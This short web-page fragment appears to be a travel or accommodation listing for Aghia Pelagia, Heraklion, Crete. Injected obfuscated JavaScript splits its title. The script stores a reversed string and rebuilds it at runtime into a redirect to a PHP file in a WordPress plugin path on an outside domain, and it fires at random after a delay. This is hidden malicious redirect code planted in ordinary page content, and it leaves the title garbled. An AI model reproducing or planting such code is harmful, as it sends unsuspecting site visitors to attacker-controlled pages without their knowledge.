 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Aghia Pelagia, Heraklion, Crete